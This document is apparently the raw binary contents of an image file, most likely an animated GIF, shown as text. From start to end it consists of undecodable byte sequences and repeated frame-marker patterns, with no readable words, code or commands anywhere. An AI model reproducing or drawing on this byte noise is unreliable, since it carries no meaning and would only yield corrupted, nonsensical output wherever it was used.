S�{�23(w�P��h�dI|�a̘�~Lyn�`܄��-0Q�ؑ�,�~�`0P5i�N��s�������* 	H�X����8i�Vr@0��/	T ����BZ9���r��% ��F7�n��Ao���M�'X"���2���9:`ag��q(��HIlq��� �� !*@*",�9f��Z(��0T�:�#�M<�HO��`\a��?�!Fl���t��!'�I�V �<�#|�R�����G0'�ݚ�+�X4%6�τ36��s9wjƥ�d�;�(�vy(�Z�P�Ȟ a	�X��<%�!l��/��3��(���@	�(m+#hRk.��)�*��FQ��y�+�	/J30u(!=�%2Mj����0!������\���R5ILr�*`�)�⩐ 6'9@	Q!�>�)���K�q�R�%
�3�d�������J[�[����<���=ײ6%n˒��3�I��j<h�P����>0��3�q��^JS�$�Iɞ*ei�IJH6�A����nףT6 H�
�u5�x�`48h�Rj����e���X�0�h|�	��oT%S9��ܚj��X������?��l�W9�����`�F�%�r��1DM�����l`A�x�Ç0�T�T��iܻ��#��R-1���]�*��r�i�Q��E�fCo�b�.%XV�7+��I�a�b�u&9I�5�i8��R��u��\�%���Ѓ�a$�[Z�;��FK��?>�GQ�7^KJoYZ[��M`%򮂬�]Da�}c�*0)���#���Ds����p� �� �9�t�M�lS�5:�ʺ����`�S�pF"�Ѓ�E؟y>J��LE
+�g �A'��
@tJ	���W��E�w�o�FX	N�x��T��6�a���td�#%��iL^'i(�Cs����5`_ӵ���茘��{���A�{*᤟ ��ƚk�� ��6��,�څ۸n�,@W5�y(��@��K�Aq������t�(��adq�`���� �� ӛΩQ"��C�@J��Z�Z2��-g���* �=�:5��YJ ��E�l����]dd%�`1���.QD������ ��`���a���6�i�dDV?�Q9�7�PL`�̈́�Ɖ��L���{7Cө��`zQj��a����t��9�=_�ȷ/=Ѿ#_���xК���H���y����0�>�Mf`?Sg�^(y���f�+�(�~�k������?��u��_딀�B�=A5ɸ���ݫ%kI)�"l�*	��2ux����Ȍ��9$��5dь���?�-������/�[86���`��m�&t�+��>�@;��=��K)�ۃ�Bs8�1��B)'a�!^r^Z�`	6�B'�@���qP�q ����ph��Ӻ˲I�.�x�W��K�� (s	(�b%L��ˁ�y�k��x���A�R���A�,��4rS�jb��Bqs#rM�(6Q��!u���+�o.d���0A��  p�vI�uѧtQ3��
��C���s?8i�B��p脹Z����C	%코H�gL��3��pBİj���R-��D�ʛ&��.�N�a�R�8dт�[���'$؄׸������@Q?} *z� eP�`�:<�����XQ;�SBh�%$�B������.೥���i�p!9R ai�G�!��03�&��4�%Ȳ�@�>K5YS�%��E�
���O�.�2�HPe�%=��x -À/�
5�����P{B���F�+�t����p>��@'�&�2(E����4)� @h��4�������{�����'6�
�r��\L0��k�/IT@"tH��J"�J#���S�t�H�ܸ��H[b�-��ŉ����O�(��(�.Gi�=dɺ�ۺ�D�����I�~d��������e0����_�:��K�<���K��ʄƔ��t<�j�L�ml�6)K0ˎ\(����i*��.u���#�`��@�N��,��⊀���C����QNeX���T�_��aL�Nȱ��X�H��8�$@�@��%��p�����t>u�D�D���\7�*�tѲ�=��Mĩ���ͱ��<6�;P<�.hYL5ʔxN�AB�Ա0F�hƭ|��\��<�P#Q-��p;�ƭJ�lO��Oq$�����c�Nl���3mz�@Y���\��k N��P�4JeX&�`�3�������h���=�B�R�H�:�aK.	M3��p��Pu��d���Oj��K�F���AЁ?����B?L�E��C<t,gQR�(�B�`E�_��ǳMd�J���2E�Pv@vpFL0�.���}��4)QU0�Cu�ЛC�q0��5Qc���2�U�О�q��A��ƺAA�u�`���L	e�U����v\Vg��i@ՠ�k�4���dS�7풶tS�C�p�>�9�-)tU��KDq(YvE6,������I	�`(P{5S�ׁ��UIp�@�Ә�����ص؃�۪*���+SH�*�+���a`(7ٔ�9ͨ9E���>-HY���2=`�W  i,�����S2��T�`R�M�'X��ڔH�=�˽M��-ܭ�����-Ӳ�r���m �c<B����2U��U%�R`x��}"]�UG`(�Eܭ����Mםݵhڶ����f������!��ĺvuWX[;���S:%"}[�; ,�]��20�]euHem��@�*�Mû\Y����y�yg�g1��}^
��E\{�2؝_ڥ���\����p�f�Ӻ���ɑ>��끵�ِrSPS�`:���m^�IE���ܓ��$�ߵ�fE$�A[X-�	q!�R%�A��u�Sҝ3@�30v]�P��ߓH	�e�{05SCܴ6f�W��U�yx`��ahI�b-��e��E\��I��2fzW; )��%�)F	UB1�����	:�[�պ�^X��!P���~#��}��u�y��B=����_{�S��f5�_p	J�X�]��X;�����k �ŝ*R�yXdG��p�8F�[�䭊�ew̲<�]���^p��c�E]�H�TfPS�����W�e�zgfV,��F؟Q�1)�$eP�}�.�,��e��X�| g��$��h&YR�)e�f,�aof�WFft�(���O�:Ƃ( ��8dR�g����+V����}.F�F d�h��fƝ^�~U���ga(������g^��.�,��8i>�y��E��b�
�j�F�I�d���Y>=hg�H�~jt��*T��[�fo�j��j��b��ռM��iH	h�j��f~�R��#p�	����Hk����� ����  !� � ,        � !� � ,        � !� � ,   � �  � �	H����*\�p�?�FlH��É3j��q#Ƃ;fT&��ɓ�Ty�%ʗ0c�dH�K�3s����׿Mzz(84�A=C�!U�a)ҧY^���*ˌ�W������3��΋4��H�R����Ǧ�p�>� �ۻ��[�Y���XX�`�B���P�%�fx����56l0�,ПxCS<6���es0\,�u��?`7^R��"�X�lƙ��g|�y�O��$���;���*�8���w�p�M�́z��6C����f6?n
�������$z����n�vv�z��f��w�f����
�W !��T	Cg|%�2��E;��k���Z�\�0�gg�'i0��]��u�@ɧc;�ǟ`��&f��)������W��2�ID�5Pr8B���FЖE����,�K �"Pg��&�=7�z9��O ;��Qa���D�09 ��i�Ih���9`��sjdC�8�25	��?���G=�b=8s0��fY�<����^s�xg�j���I�<iP_$�c�!��?���*y�T��/�q �2J��δ�i$�r�2�@�kCU�f�mڮif�,B �	&.�h�3�2zM*3�vY�(��{c�a�)�2|nF�&����u�&r(��3�aJo��Z&�U��/MF�2i	��Y�=ܐ	��Z�=�)���!�a_����BK��1�"���z��8��2i�'�oH¸��
E<�9;�f<_HPY�4Grԋ�&9X�pp�^��3��y����h`��yW���(�q�V\T��D����Y��LPn3����� ��f,=8�x��K�^AK�������:�Q��yB��i���&��f����h7d���ju�z�n;%�tO%�{O�����KL����o2I����@��v�~)n$r��P���w|����uܣ�8� �6�{{�^)Q�юv�]�G��$gjr���w#��'p�ڲ6AL\�� �w���
t"�G<�a�������=1|�[��H���˃I���̡FyJ �ۈ�T\LCBP~�Y�b�=T@8��@0���!:VAU�%�@�*��|������=� ��A0�)2�1��r�;"��`9�P+`f� ���Q�q�q�*UI��C
ԣ��x<�N�"A��,P$yd����'�,����6��,��C'��W����9�Q�8��m�WɎo�#t�����
]o���3���!˧����P3z ��Wv�C���D�
k��T� �n�2��\�FzG?"��TGz���%m�y�>�O� (:� 2�(d��S���qL���9�1����6I��p��Ml�������e��<�q�s� ��кZ�
��7�1J���PDC	r�R�� i(�	��qrT�Mi�Ǉ��SD�YA0!���,.�B��Sl"6����'�?��uKأ��M�����\ɡ�m�c��ȫ��Z��ns�r�+:ijЇ%� �5�3	'g�!�5�?q�>f��V@qǺםU�Ȯ*�:	=�B��&`�:�����*kY�Zn
v���8Ty.x���ArE?�$8�0 %��	vT���A�^�>�/�V��{�p�c�#9 �޼��PGkۻޥ��o&Cڳߒ�F
y�@�qO���d��A�s��H�����z�8��L²�P@=n�1���Q�B�T�*@�qo=,���H�\��h��ǽ�6G��u�B�ِ�@X���[G����M�:j+�E���\VH0fv�uJg�Y$�+��J�&��2r��N�v���r���<�a
> �(�N�2Y��<�8B��nt����z�!���XاD*}�AMk΄f9�r����I l eiP�K���e�a�
B`@� �`�;R������������F�}�m��ߍ�(m�-o��������i�=�>$QB$^��ܔ��2�a'=Ѐ�G<���[���������m�Z�h�:`����Z��*)�=���4��a�^�J��ܑVv�[�Z6**a���I�}�A����[��
��6��rm���h'�����o�[θ�u��9��9i{�� k�0�,=Ѓ*�<p��� L��| �A�V+�!�*�7�,oy74��Η���hyD�!i��6��|>�N�),��AAT�)RU�k)g�oM����Y+��4�hu�G��C���/���9��k��ľmm��q��3���"�.��!(b�A*���P���r!=s�oY k>�Q�h���@Fo��rd�y�g�v�&za�y5v�6	�'{vg6b��� jbm�FTG��t
�v'hTQgT�G	��V`�4�>DQ+'b/��f��	�=؃�r�@Q�nE+H�Y\qf1t�.����aY�~�8�L�{�u��vFU[����P��PA#h�c�vf��tX�?��9�r�zy5	�P:~��Ui�\�`�'<� ^�NZ�
����e�V��J�d� �4�J���ȃ�h�	��t�!��ڠd'z���@+��"R�"'� ��H�0�����3@GweJ��_�o�fT�w��B���W�E��ot�yzH�y�y� >�o!`�@Aȇ��ߠ
4І��p9�8�3�uVx��
:�X�6rNwe�t��noGpp��d=D��
��䈇�8�u��xH��{0	�tX-�y�P�@��
�Q�qta���Dp���@�tJ)(�gspolt���C�Tv�؊�!����o$I	{����.W	H�w �XR�b,�
A1Vc��`��b3��F�v!vv��D��b��o�6���uQ��!��>8=����0	��yXP��h(O�M2�K8�*��
�5��Af�C�
=�9Ta�v�1'�����r�e�ؔe�������������o�َ��
&�	�y�xh��
�d0Am�<���S4`�5��A�60l�s���om�P�p}�w���y������������i}.G���%�a�0	����{�8%U�ع�gC�Sգ2ʠ\��4�\`���Tw�T���y<���o��y��y�v�y��Yv����i�%i3O	���4  �y�����rΐ<!#'�f �q��@�DQ�0	Q�M��eZ��@��w�;z9X�l:���F����f�{ �)�@-��M�hO�+D�<�8���S!�*0%�ǨO߀��	��	Zp@,�^@HC�e3g��@�vxa��@���woo��
@�o$��������^P�@-º(��D�U3�d
Jpj�/�U��U��XQJ��
����F�ja��gv��o���iJ�qZ�EX������kn�]ߠ�������� ^��i+(�*9с��D�T%:� a�"f�Q:�E7J��@��i�tt@�fW��Q� p�J	��zŪ0J���*Y�kD�]�g�oԞmw�p5	��	H�8Π�(a�a�I��U�+�2V���P�*� �9<��=�N��Q0�Eؗq��Q�szx+Y�"�k�F��
o�e�0J�P:��  MR&����f�Ё�J$B.l�?���Rpu�S�@	�.Xh�j�m_���p�]}�{�'u-z2�����G��e�{���u8�@A� ���
��Z3/���J`mEF�a  ț� p�� m�) A2%S�C�pZ�Wk�@Z�GK6yR��v�纣$��y�ٵd�ں F�_&���S+�S�8��	\�A����I�� 3����q�!:�0�@A�>+���@��|Za�)�H�j�e|8T�ȇk��kd�3Do�;�!v�@�5��l0	�E%_�5�9DP��u�ɋČ� ��q��=�4�J����Z�� �� �#�Ŷy�*��l�y�V�A$�R`]V�d�UJ�&��7��R��g��p���%a36C�C��L ������	a�Ď�� ��	LV��`�@l$�k�C���40��G�պ��rb���o����ȫ�@>�_`�j�z�P�]�зQ�
	�9�P��`��,����N,���Ȏ���(���ŘǣFe�sn����]��r1ۢt���hZ��p ``� a6����^� �@w(S&��P��8E�Y`�`��͎�R�-|��,��p�a��ƥ�yg��� έ6	Z�
`�"vsL�TF�8�N��Ǻ�Sa@���vV��Œ���Ƕx��Y h'�@��
��/`4��	��`�-��mђL3   -�#�Fa�ʫ���� Z j5u�V�'آ�� -�v:MAa 4��xVo���t�P�p���"���Q�xC,4��n) �Lю켃��Kl�#=Zb-�~``!=�u)ڪ�sڰũ��3]W���C�ݘE(��6ap פ� �|Up��� � ���Q���G:��`o!A����n��Re�у0ɢV��`�VP���	�� ��*�'�	gWn\�j�����m�ĉ�#���ה40�g���ۻ�ܻ ���yM̨���P�	���\%>�]=�-�\̓� ����@	�͸	:N�|��]vl�����V�����8��y�z�r��F�-�(�l  �[W��{ڐ�Ͻy�^�0���`�� N�0�DQ�U�ʔ�H�;�.�x�|@�R �����g�\�h] ���_\�v�Bb6[#Ly
 �~���]�vnǈu>�� gW������=����k(�%^���D��C0�m͓\ѡ��x�Ͱ ��Ўy�_���<n0`��~�=��r��;ZF�������k��R��
���Z�	�ݪ^��;����C1�36/P(��̞�uN��ĭ�y��a:�͸8. 4����@Zm7��)�"Ln�H�٥! �����on4Գ����ue������ܧ~��=	:�4�@�~��D������������M�Z������tn�
��4�� b�4����HEԬ6a�~�.:䝗�k���'�� �u����n������p�!��@�)`���D ��8a�V0h}��<߀�Q����3K����F�-�߰�����kra/��ѽ�� ��)�l�e�������ɭ��[��P��0�3pIx���@�Y��Y���G��@� #-����p�{`����ե��ƝMp= =ԚЊ�Y��Fu����{�@ÂڴiZ�Pӂ�u��\7�`|�2Hի@i^U@GI�8�0(P�P���ܡS5c��=9)�س'��y�*Ջ4r���O@D)|���# �0�T��^=t\'I���Y�^ѠX�DT�����Q|FԶ��Jm56���Ä!��NƌZ�Lz��q�h���Z���q���;u��G$"��DS�Ç�H��k4.;�g#̠͒���!�a���P����Yѥ�xu G�@��I3��f�=������j 8��M�1��S[O��5�<��_^�c3q��盈VMr�Q��Wf��J����r8�'��)j�B́�t��0f�O d�0��� �
BXn�I�A�0x�N��p-��N�#o���CO��`Ͻ'�k(>��s�1`�!-��	�
���@a�L��dU*؉B�Yꚟ!¨ڈ�����{
��GhFi ��[tQP�)«h�;�T�G�ﾁS�P�K��BUJ� jȡ��5���S��o���W������|Z��©@ (�����kr0s��)�������˞2�>4�D��CX0x���W�z�8�ؠ]�;$c-"U�3�U&#�(>���'M��!о�U"��@2��	�7�'�o���i+��l[��6���OAI�W�q͍0�%t$�+��chhB�|��y�}(�S�$��Ct �7+`��%T�
���B�'Y��!ôY=��q���4�,�>5��q�q�oB�R�����?
��_�: ���'l7\0� 	��bпCf�Q�K#�����-��8`�0��Z�4����n�A��ꉨ�V[�����v=�ծ!�՞�>_+XB��0��o��p�g�%��?���ɫ-��pS��)TD�2r_�P��#�A��.�.D��@���@ ��d�0��7�C�D�6����>
�B����)b� ѣ���JeD���楌eDc�Wl��?���#��r�����&��b��)��Z�<�u�H A�z��+�a��B�Ȳ�/�
!���0H��݇I�q	b ���*!oc^A
��U��%t�
���~AF��2��І/��t�bU�Zi��cɧp�': j&u�+:��T����$�z N����|�,`H� �AF�.����A���!tR���cK@Q T�&�y�@ٳۅI>=��aD���n��L"���`�8����DN%�Ֆ@�`R�A+��J��sR@���tX�`=� ����y��?��A��mVxVf�E-do#�GL��%L�����4E(����@)�dC�TgRJp'�`_�`P��.Օ| �>���!c���!}����/tcyR��B�ZmR	�%�P4\&����i������It���N�K�"N)<�)6	�FU����}���[�ٔ��RH�Q�v4 ��iτ�?(��TV��}�T�5��}�.�`ڭ
SV]��fT�&hj�'�Xk�F
�_0%"���n��W)��76e�2�lED)�b��`�_H*-g92�`�|>��,F&� Ѐ&A��0Y�P�>t�^��Cqe+^�ɜK���*��6"8�&���"R."\p����XEq5W�~ɥ+���s�r D�=���6�)D����@+�T����HyO��D�QX@iO[Z*K��B}��1�Q�栭Z/��w��MKD��9M�E3�B��G�reyP������� ���W��0`��nY<G	�XY�og��A�8�I�q����+��$c��F�z��UZ��P#'�Qz :�s�S8�VEV��n������E �уDw_��N�2]�<'Ã�9�ܓ��Aq����6�(�yp�Cr}��q�o��HJ�&#S��/�Lo巹��O۽���Ŗ]N�Iɭ��8+�y�K~�`� �^�}���8D����ة9^�^��Ym�c��BB��.�{�S�3��;"Ҿ��`90pΈ�ߢXjJ��ԃ�����gH�+��G �+��; rs�W�Dd'C�S8�2H�Õg�t�a����I������1\#(�9b4�F�C�Wv�8���aҒ�$W	z��4,�2 �Pn#qT@b��*�V��*��e*`������8�����>S-��6+^�E�4��l�7�d��9�!�pE�:ʔ�p�MH���\Z�S�p��4&jOj�:C����?���A��,�q���.-��c�v*w�s�2���ݠ|N���g_����ih�1�d����Փ�em��B�k��Օg`p��6aL`��7��r]=� B؃��E�!��+(���@���[B��:��۬:k�B��襾h���j��c8���+��ۯ�y2���.XJ=$���@���a�4x�	�?����s@�[i�8+P�,v��5»���C�%9c������PM8��P�fP��&���K��p�^)��9��:U@'��x=�2��같Q9;L��!k�p"��x@H�7"ۃ�ˌ��ΫB��@�"<\�/:\۾7y�KEU<�5/��7|Ô����8�FS�а�ȂU�����P����"`gx."\�x�F�"��IB����,�D	��[�<���ϐ���8a	U��;��(6������%�?҃Wx��_��(����=LX
��!3�%p��x����B���M�:
��M�@O�3�S��>7	A�;I�t��.�T	7��7�	�����<�c���$��؄����@��Œ��S;X
���R��d�x�r8��$r���81���N�H[�,�h���p w������D�	?��e�����:��E����4J2ʾ��	33�m��s#�J%8�k�;t8����;$,�	���Z$�O�Ȳ��G�G}+����yɨ2�A���͈0����_1�|���I��k�� ��@;��!�	��+R���%��?�B�B�Ĭ��		MN�J,��l�č���L�:<��M/ٞ��W���A6�����<�,K��߼�����B� �Ad`�4��5��bHeP�	�`���넭�J��D��Po,�fq�C2KlDK�$AżW��f[6=	��̈��q�����D�T��\�� ԓ	kFe�	
��y�
؃̌3�l}�@����H��o���D�A$j*AC[��ˣQ7u����R���S���P�lSs�W���#�A���;����li�3�нx��3���N���TK5Ql$K��ʞP�(��UQ��Q5�y4U7�V�:�"
9	$��&�!��Q�a u?��ȖҦ��/��-lIT3���	G�N
}�_X�*�*�����+��@�i�"��N=�p�ND�EA���xA4X��R��(i��&lB����j��,, ͽ�y$c�0Qc�k��rf�Guօ���8� �؉�ZW	�F�(k�q�Q5��D���S�����(�5@E�yA�y��u�y��j!�R�&B�/IJTScV�d�$(!�Ep7��{��+��p%KT����Xֈ�^Aב9?�����7��2��	��U$����S3��f<e�$m� �L ң�:pV���$�	����]ܞ�5�W�1�N�� �q�ٕ�8��AO1����3�eP�ay$�!���U�m�9����N�Z�݋0�Dl�<�T\ְ����<�	I�,���Ț��G�)^�Y3��H]3�ٵ�^3X]��[30�c���)Ñ�*��ō����xWP����2(G�I=@�_���}�f]exR+r���[`0�]9�]�:���1����{��؁ؕ�;����!%�TH���_�__�_�� �RS��E}`�� �&f�i����`FެWHP��p����%���	�\_5�HX�y���Ճ�b�l�0[E�ZG��!P��e2�\kAX��������#~R`0���+��Ema*�U����K\h�2�_0�E ��U��U�]9�-� 6�">�-��Nńɑ�NE��՜?>:b!�_Fd5>bG���E]�B�dK(`��Vf\h[Jc�!��^�;��^5�f��3P�QF�S��ELe ~�X�KTZ���ЃEhe{ȁ��e4^��U�(Z��S;���"� `gf v{8���y�F8�'F�ʹ]9eXXG>5��0�'`�XH�=gYx�Ǒ� !( �canԈ`9��\D��^�~�x��=g�B�,܀�帝�"�gր;����i�慈��,8�7�g�U~T��csvi�j�Mf�VS��f�g��Emƞ g��j���;0ᛥ��u�g�"p>W8���V�|��AVb��G��* ��k���!X�'�YxЍ�yXg��k��	&����  !� � ,        � !� � ,        � !� � ,   � �  � �	H����*\Ȱ�Ç
�)���ŋ3j�ȱ�Ǐ 7��7�$ɓ&G�\�2�B%*[T��2g2sz�󟒉5g�S��ⵢHs���A=N�A8�߁kl�huvƔ�3[�9�jF�3`���5H�ſ_��;C4�\e�����c�UL��	�Ħp`���n-Kh���L�g7�?˔��c���υ�}-��Ă���&�^c{�mJ�c���a2�/N���5Eԧ�rv�L�ߒKf�F=V1��ع
�����eR���V`�3�V.�/��B�� ���?9��+��X`q!&PY�8�m��^N���e��GW��u�@�(�C�)�\g���G��Y����/���ZYg�eF��aw��&��1�\��a{C�סr���
Yf9�5Dy�59��[b���?�-&V^9��S;F6�v?���]�Lh�|H
�&��ՃXO"�����C �>y��Ά�d���[��@AIp�z���vm*��?�14&4����p�R%9��l���:ץ�j��i&��P�e�:�'j��<f���+��
�UU�vF$6fkc���S�E/�3���@&zvI�^eA��&�.��@��3=�f�5z��5���+XbFk^�-W\��ڬy���C��C�?I��k��j׺yQ��&uvd~c1�C�SB9���U����UL۲�3f��9jqAj��@mv|!�l*��m�THhrx �#�HC�9|�q=+��:T���=	�K�-p�&�U�
�Z޸E���׮���@�a�DU�u�O<�R�����2̏��%�P�v��]%K�ݹ�f����}zK�AD8z�@y�e�f�Țe!��w���`u�0� \v�Wn|�T�y�[N��/��L��:����䭞��=l��x�$�@U� X��x�hOR���/���<%Uh^�*�<�nz:��
�:��M /��zã��o�����̉Z�Y���
�#��
���p|��Ђ8��*�p�U����<�-A�[ �����=0E=�K��S>�L}��a$Ȇ_�!�����*�0P@8 F|c�c�8��5�1lG �` ��
���%��'2O��7vL7S�
�$"�l���u�kl�z9��0vR��$[H�R�1�9dG�`�Ӎ��9 �"6�C�iO����IzpR��,!�C�0���l�A�Q�p�#�a�?J�Bt���;�H�����0�:��n /�N�ǆ�]L�L]z��Bl�Q: ��Qvt���!�' ҽ"���?�(L�0�d'�(FupS�����P����n�[���	+N.3$�����g*���-!�����=k�#�����c��5�9�p� �j����Ruh�q���5���^;�����3]Ff�D!���Mlb�H��8�����Gtp=�#��P9�8Ѥ~���:��	�p����~A��5�[±�(XB_�z)Q��4�f萑 �?�0R=� Az��B�qF��6���**��dFV�!d'�\�nr�a�@ı���
	��<��&G�4!3��n2�&J�8ő��R�,�VK ����W�?đ�/N��p�r�K�ɪ#�c�hS�i��

S^�v��흨]Ԣ�2!� ��d�H�7�i�/}�;Jv<�������Tu�C�P���[F /6����&���H2!#�)4���,vf�D����R*H�+" �l񥄊�Fv�Q! 0��cw�8��1V�d�
�ƪC�,�f�oQ
Bm��;	B�\�r��Y� �xt��< � ��?H�
Ⰲ|�o`���Hs7bL�n���� �M���z�c��SU��<FI�{�A����	����rUȼ���@!>��C?������͠��@�@�N���@G��K�n�9�o�F�Q��:C��P�r��
�aTlЮ�)ԝ3����S�)3�@����-�< �T`8 4�@-�����f�GmnT�ZH�������N�pT�5�ͼ��.��&d7�4zhb�x�#�c�,5�-tn�= 0r�����E�80K�V�� 9����n�Q�P������~��=%�XJ�H�i�t0,��'�Ё;]F�y�0���j7�@�J.��ӿ�޺�C>ꫫ����Dš�(MBg����H��M��n
ͪ�#�U�r�N{j�|u,����4��	��0]LC�����ǵ�u�s\�&#���U8���XY�G��I�`�/�+�#᛬=t+�qln���K&ѹ�ư
舵rq���k��r!�r�g�% 40	��+WtڳDl�	>X�%���JdDr`uUZ�<���(�@���i�P\6�j��|P���B��9�j�V�p ��
N"�&m�ohBg�9�	���<p �W_v�	���`�@N������B:�?��_m�c�� X�6����YW�PWWТ
�(g�=�#��
R�2��l���dU_�8C'���3��
��t� @�Ujn}˗u �u9X�@��c���|��,�pE��EߒhH�H��f��:���D{aGrFtD7!`Q�PN�#�T�B�V����:��9H��y���j@:�Y,��נ
�U+L�J��# 6p�Z�o�T.�FV�p_GM�vHt� k�`�SjpVj�h��'�ۈ��栀�`?�P� ��`}�RI�RS����4a�������o�������VEM͠ �@r�v�I��B�$j�q � Q �����݀�{0	{�
�Pz� ��	�@Wq,�
��3,A��q�(H`.�@(��2�(��D7Y�pF��i��)����4ȔM9�o���Ir(7�!�{P����� �@0[s*�P�#�`i��� .��pI��� ��C�EQ�8Qڠ���h�aY�ǆ '�y��N�����fn�Gj�9��0	���{ �[��4$D�?�K��`qi[���P� (=�?`|a`r昛v���wr�ֆ��jxr���b�y�&k�`蠀:0	��%��"�	�+�N��
a
5IT����hP�ċ�Fc��('�YjY�nv�j��/j��	��8j
�ddt�����Y{ 0������+�=@S
�l`Q*3��/y����Y�h�آ>ItUiS\з 8J�@�A��^WjDz�:�%����C
D:��8j�{�PB�����<�����3��^J���RRQc[�60Y���E�)����f8Q��������q`D�_ԣ	�!j,&����� �0Xzp�@X�  �
����M�%CZgrΒ��5ף��Co�3 pf�DQ$GFZ�������Ɉ�\8�'�ubG���^�.�,V_�Z��ѩ
C%Vtz@� ��]D�=���?���E*�*��+΢\���t:�/�~�0k���u	I{�A�C�f� �q��)�@��z�7���X"�������r+=���W��s-�"��`ƴ	0@	�c���
�J�#{l�v�dr�&����׆��A���z����Zu & ���A.[ZQ�d�&��>N�DRV rR�iL��Ef�B/(ӳM4fU����$J	`�f�y:��	F042dq+��P_�v�V��%rlP����Qwc�}�g0��7�A^��N�g�)4�t�1�`��Fk�C	,D�� v� ��Y��ٳ��j�\�j9��b�eQ�ۢ@i�P|�}�r� ��E4�RD�ΰf���,������Ƒ?d�?����F��91D	2F���+�Vj�Fcl�C��$ &(��9X%Ǜ��Z� !0	\�2������A�e�Nf��m��p ��R�a ��
�,z����󨧪?�X�1T�����;Q��u��76�/jF� "
�300_ J��f�X�(�`EG��Ҫ\ƫ��@�@��H V.9@?������[ռ8i<ψm�@Cf+��<�{& Z@�pcaQ��qz�8�~y���L@Ö��m�t��|�@�,��	i����N�a9@�������, Y�=`���~�5��ᐤ�ri`R��LQ���9:�3�rb�B"��&(q�P6���Z@t�X�<�Mɇ/#9�ڑSis�d��r���
2��/	����PbJ9�U6 ��I��Z�&���	 �hQ����p
��y� _\:0Ū���W���[�Ɖ��p���Б�����K
Q�aP"� �(E��� �g��1��`:  e{vpZ���'Wr�J	- `��P֧��Vr���  ��^� �#0J��X��+���a]�� ����`�X����0J	^�j��ˁ�`ʵYQvM�:
����a �(րe��<ķ��� � �M�^pݫd[\�Ȓ��� ��!�/�����W<a}�	0R@õL�u�	�PGqKvE����˨p�`�
�J���3@����oh�^`�i}L���J����6P�a}%-�|0��'~�������jEz�t�i������]���j��	j=@�ܬ�E3��Yu9h��Z�Ҁ���{`����ߝ
K�S�q�%]ښ��g~U1R 2�W��q3�߹�m:Nv䀘 ��7z�y���VP̃�UXT���,d� ���� :/�?
���\.��d�q9�a-�02^�>Zp�0��Q`p�|� ߰�EJ� �V�	Y���� X�w�ꆇ��B�.��Y&����PF̩���~�ݪ�?ݛ���M~i�����=-��Z�	��� �A��.2N�7���H���_��0��:�����o+��߰��
 gq���o
�n�a��нߘ���!��h{��1�^�R�����P��9���%p �7�����fQ'	ħ	p� n��������ja��#H	�tE��|�MȬn7Vu�<W��I����f��C���L``��>��V �� �
p�jNi  %��<��\���%�cH�j;k�n�tzc��u.dU��p�1����W��uaGM^��b�����/{q1�&b.-�aX����\%��M0Y���	:��>Θ��_����f0� J/��?�������ߩK���'� ��[񉺛���Zp��\�#��~�8H�
	 ��f� �
r-X�/W������bAa�+�|�h���A�(#j`�O[7�hs��]��4���o��=�$�I��oHa���UfU�1n�7
�j#�����(QWa�$�iӦ�0PX[�/�e8C@Z0j�Q����(^��;I�*da�|��ǙD4���m���(�E|���p�,`ɰhÞAq�,J4�Q0�}��C��6����f�Lu3���GG-{(�����rղ�*:��	Jѻx����I�tV��2��럳DM¼��E����e>�Y�QwnbIմ	*��*�(�4J����$Un����-���!�q��@��&��9��a ��˺��� �����jF�
*0G3i��G�A��+/�1���������\�@-ӄ��J�S5w��-*���~IC-�JJ+���&���Zά��dE��(|�#�#�i�&-�+�N�9���.=L��a�q�	A��2�Č��P�J��'~Z�1,P٬Ķ��A�8gˊ��Ь={41-"�:a���kr�A LmX���0C�������n�4~�A ��)��L�l�T�E̒��2L�I5|_uP\ѴB
�^��-�滂g#q��D�ٴ	�Ef��4-��1-t��҂�AA���ر_h,�q�n�˯Tz�܌@1wZp�|�uL1�6-(�U�Ҙa$-v��ٴ@��*F�0(�
-��� (��5r�]���ȁT����j����n���A�B�n�I�Ԉ�S�|�\Li���Zu���]���������ke��Z�k�~��@��^�mr;'��;���e�rS�q�h
�4��b���G�R5�J/�f�h�_] n{4mi	�)K
��,���D��dU} ��f#��~Q��������R���
�HC���M��Z	�c�q0�)�� 쓸�A�T�B�����/�-����.Lx/�%|���t�b��|�˞LD��9� 9���h�W��0�
K����A�F��`m4(��4��IAWR@��jf�8/?�Ӏ�6�3p��Ջ\IF��(�0�^0a掂�QB�@I������}�@tH�8�4J{Y����.9HC � 38F*Q�
�)X*4 2�31��y�S�6�a���']���g¿�pQ��Ϥq�i ~ĊZ�1��d� و�.k]�ZB�˦���o1��Kc\f�ER-dsF$Π�HD�=������T!4��̱J��#q�L,]"/�p3%�gvAǂ��K��GʌN��A�Yî�m����Fmm�����%D�oiH�2��W�`C�p�3��JJWhЫ��O `���F�r��?A��{E��qT�Q��3YE��#HE'jQ�Q�}��F�������;H��d�0!���A��Mq�� �S4��4�y��!@�#�8�XF_j��fLh/�)�� \�:�(9]��pFg�!	RR)e����v�ǚ���b��Vl���s����<�:͠�u᦯�@��8���kH�?
�r�%q�s���I���#����h\5Km��Mlb#!�}���{źrݖv��bxǞ۹Mmn��u�@��R�|z-=T���+_���j!�%Hs�+]���'�B���a�fi�V1����J����8� ̱�e~�-Hm<.��o��4ݣ�_�������2�G=Z���%���� �@�@��#�ia%u�6��2��
q�FLb�JHXX1/�����׽1\'�Hb�:�q�6����� `����ȁ8Ðv	%2@0�e2�{2��J����!�����9'Dщ�Ȍ4��H+�Sl��jǦ��;�8�ܵ�6�py+A��؂��w�����c���2C��	���vn@T���lr��aM�S-X&�p������g^�Ȥnv�ת��l���U�<l�"��@t�
MiǈzA��ZՂ@MA��zqV��\cz�F�-𡋑\��.�X�����s�ӍNwq� ʺ�����F���{�W������l-��IJHX�?z�g���3x٠嚖B��YlP���
�H�چ���
),D��1X�|g��J'
�x���1_a��m^����v*:l]�����P�^�Z�==��V6�.�������@Db f8�&ABTl	%��
슏���	�s�|�0��Z��r��{&������dށLX�z7G8��^���83XdZ�@7)��lu���r��� 7�7$�o�`�8�pqǢ����:����cŧ��n�O#N�Y�e����
U[573/��(����㳵����0�6�����R.��x+�k���q` +�s6�?J �!Q����'{7����C��2�3��۲O���"�t�9E	B:i��>�)��z;���r���k ���y+�)8���+Dz�S�S�kЃ?��xp�����5�7p��7$,����
rS�-�#��"4�#,ěû?���`q�($��B	��_0k�3�X)؄����1�gA��g3�4\6�0t������p�A纲*���B��芮^�� ��7�*�7!�3�
�)��Ѫ)<�=���[�_``p��"�a;)�k��C���� lA�%16@��[��X�����+�G|��7�.?���C� ���j�$�,�
�<�r@[&- �:�k�Fm\�Ӌ��oj�A@�L`�e{� �`�8B��N��E$$���E]d.|��xH,�Ar�I
